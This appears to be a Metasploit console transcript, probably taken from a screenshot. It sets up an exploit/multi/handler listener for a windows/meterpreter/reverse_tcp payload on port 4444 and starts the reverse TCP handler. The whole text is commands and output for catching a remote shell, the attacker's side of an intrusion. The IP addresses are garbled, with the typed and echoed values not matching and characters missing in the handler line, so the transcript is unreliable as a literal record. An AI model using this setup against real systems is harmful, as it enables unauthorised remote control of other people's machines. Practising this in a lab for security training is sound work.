 msf6 > use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > set payload windows/meterpreter/reverse_tcp
payload => windows/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > options
Module options (exploit/multi/handler):
Name  Current Setting  Required  Description
----  ---------------  --------  -----------
Payload options (windows/meterpreter/reverse_tcp):
Name      Current Setting  Required  Description
----      ---------------  --------  -----------
EXITFUNC  process          yes       Exit technique (Accepted: '', seh, thread, process, none)
LHOST                      yes       The listen address (an interface may be specified)
LPORT     4444             yes       The listen port
Exploit target:
Id  Name
--  ----
0   Wildcard Target
View the full module info with the info, or info -d command.
msf6 exploit(multi/handler) > set lhost 1 .133
lhost => 192.168.121.133
msf6 exploit(multi/handler) > set lport 4444
lport => 4444
msf6 exploit(multi/handler) > run
[*] Started reverse TCP handler on 192.16 3:4444